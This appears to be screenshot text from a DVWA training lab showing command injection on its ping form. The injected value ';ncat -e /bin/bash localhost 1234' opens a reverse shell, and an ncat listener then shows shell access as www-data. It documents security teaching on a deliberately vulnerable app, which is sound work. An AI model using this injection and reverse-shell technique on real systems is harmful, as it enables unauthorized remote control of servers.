 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
;ncat -e /bin/bash localhost 1234
submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
danqingdani.blog.163.com
root@bt:~# ncat -n -v -l -p 1234
Ncat: Version 6.26SVN ( http://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from ::1.
Ncat: Connection from ::1:39359.
pwd
/var/www/dvwa/vulnerabilities/exec
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ck|track 5
July 21st - 26th 2012